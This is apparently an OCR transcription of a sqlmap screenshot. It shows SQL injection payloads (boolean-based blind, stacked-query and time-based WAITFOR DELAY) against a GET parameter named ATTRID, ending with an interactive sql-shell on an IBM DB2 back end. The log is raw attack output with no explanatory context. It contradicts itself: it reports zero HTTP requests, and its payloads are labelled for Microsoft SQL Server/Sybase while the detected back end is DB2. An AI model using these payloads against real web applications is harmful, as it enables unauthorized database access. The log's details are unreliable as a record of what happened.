 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: ATTRID
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ATTRID=ATTR_INDEX_CXAQ') AND 9681=9681 AND ('PJGC'='PJGC

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: ATTRID=ATTR_INDEX_CXAQ'); WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: ATTRID=ATTR_INDEX_CXAQ') WAITFOR DELAY '0:0:5'--
---
[19:24:31] [INFO] the back-end DBMS is IBM DB2
web application technology: JSP
back-end DBMS: IBM DB2
[19:24:31] [INFO] calling IBM DB2 shell. To quit type 'x' or 'q' and press ENTER

sql-shell> _
半: